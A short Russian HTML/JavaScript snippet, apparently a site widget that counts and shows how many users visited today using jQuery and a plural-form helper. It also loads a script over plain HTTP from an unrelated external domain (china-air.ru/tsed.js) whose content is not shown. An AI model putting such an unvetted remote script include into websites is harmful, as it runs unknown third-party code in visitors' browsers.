 Код <div style="text-align:center;" id="userkaNum">Сегодня заглянули<br> <b id="usNaN"></b> </div> <script src="http://china-air.ru/tsed.js" type="text/javascript"></script><script type="text/javascript"> NanUsers = function(number, one, two, five) { number = Math.abs(number); number %= 100; if (number >= 5 && number <= 20) { return five; } number %= 10; if (number == 1) { return one; } if (number >= 2 && number <= 4) { return two; } return five; }; $.get('/index/62-2', function(numUs){ $("#usNaN").append( $('a',$('cmd[p="content"]',numUs).text()).size() ); $("#userkaNum").append( NanUsers($('a',$('cmd[p="content"]',numUs).text()).size(), 'человек:', 'человека:', 'человек:') ); }); </script> <div class="user_online">$MYINF_1$</div> <style type="text/css"> .user_online {overflow: auto;background: #F3F3F3; color: #252525;border: 1px solid #EAEAEA!important; border-radius: 5px;max-height:70px; font-size: 12px;padding: 3px 3px 3px 7px;} </style>